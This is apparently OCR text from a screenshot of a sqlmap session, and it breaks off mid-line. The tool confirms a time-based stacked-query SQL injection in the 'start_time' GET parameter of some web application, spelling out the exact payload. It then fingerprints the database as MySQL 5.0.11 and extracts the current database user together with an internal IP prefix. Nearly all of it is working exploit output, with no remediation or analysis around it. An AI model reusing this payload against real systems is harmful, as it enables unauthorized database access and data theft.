 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: start_time
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: goods_id=&start_time=2014-12-07'; SELECT SLEEP(5)-- &end_time=2014-
12-07
---
21:17:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
21:17:53] [INFO] fetching current user
21:17:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
21:18:24] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
21:19:15] [INFO] adjusting time delay to 1 second due to good response times
StarCraft@10.168.%%
current user: 'StarCraft@10.168.%%
21:25:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out